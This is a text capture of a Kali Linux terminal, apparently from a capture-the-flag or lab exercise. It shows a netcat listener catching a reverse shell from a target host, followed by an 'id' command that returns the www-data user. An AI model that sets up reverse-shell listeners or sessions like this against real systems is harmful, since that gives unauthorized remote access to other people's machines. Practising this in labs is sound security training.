 kali@kali: ~ 91x22
┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 2000
[sudo] password for kali:
listening on [any] 2000 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.212] 41856
SOCKET: Shell has connected! PID: 3587
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)